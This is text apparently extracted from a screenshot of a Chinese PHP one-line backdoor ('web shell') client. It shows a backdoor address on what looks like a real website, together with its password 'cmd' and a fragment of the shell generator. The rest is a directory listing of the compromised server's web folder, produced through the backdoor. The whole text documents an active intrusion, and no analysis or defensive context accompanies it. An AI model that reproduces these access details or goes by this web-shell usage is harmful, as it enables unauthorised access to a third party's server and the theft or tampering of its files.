 lanker一句话PHP后门客户端3.0内部版
后门地址: http://www.e0734.com//2a.php 密码: cmd 生成器: $dir=chr(68).chr
读取目录
目录名:
D:\hyweb\
提 交
path_______D:\hyweb\
____.
____..
____00.html
____000.html
____0000yp
____00index.html
____00Xannounce
____00Xerror_report
____00Xflash_upload.php
____00Xpay
____020130718manage.php
____0625index.html
____0628index.html
____0629index.html
____0630.html
____0630index.html
____0ask
____0down.php